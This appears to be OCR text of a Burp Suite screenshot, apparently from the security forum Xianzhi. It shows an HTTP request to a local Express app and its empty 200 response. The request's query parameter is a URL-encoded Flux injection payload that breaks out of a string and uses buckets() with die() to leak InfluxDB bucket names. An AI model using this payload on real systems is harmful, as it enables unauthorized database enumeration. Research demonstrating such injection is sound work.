 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%22unmodifie
d%22)%20%0abuckets()%20%7c%3e%20filter(fn%3a
%20(r)%20%3d%3e%20r.name%20%3d~%20%2f%5ea.*%
2f%20and%20die(msg%3ar.name))%0a%2f%2f
HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"
6 Date: Fri, 21 Jul 2023 19:16:40 GMT
7 Connection: close
8
9 [
]
先知社区